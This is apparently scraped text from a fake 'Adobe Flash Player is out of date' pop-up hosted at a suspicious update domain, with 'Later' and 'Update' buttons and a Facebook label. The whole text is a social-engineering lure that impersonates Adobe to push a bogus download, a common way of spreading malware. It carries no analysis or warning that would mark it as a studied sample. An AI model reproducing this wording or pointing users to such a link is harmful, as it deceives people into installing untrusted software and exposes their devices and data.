 freeupd.free247updatetoolnow.com/?tract=mwnI3Qn-PBhJni717mFVT0bubHODvxc
Facebook
Flash Player is outdated
Latest version of Adobe Flash Player is required to encode and/or decode (Play) audio files in high quality. - Click here to update for latest version.
Software update
“Adobe Flash Player" is out of date
To continue using “Adobe Flash Player",
download an updated version.
Later
Update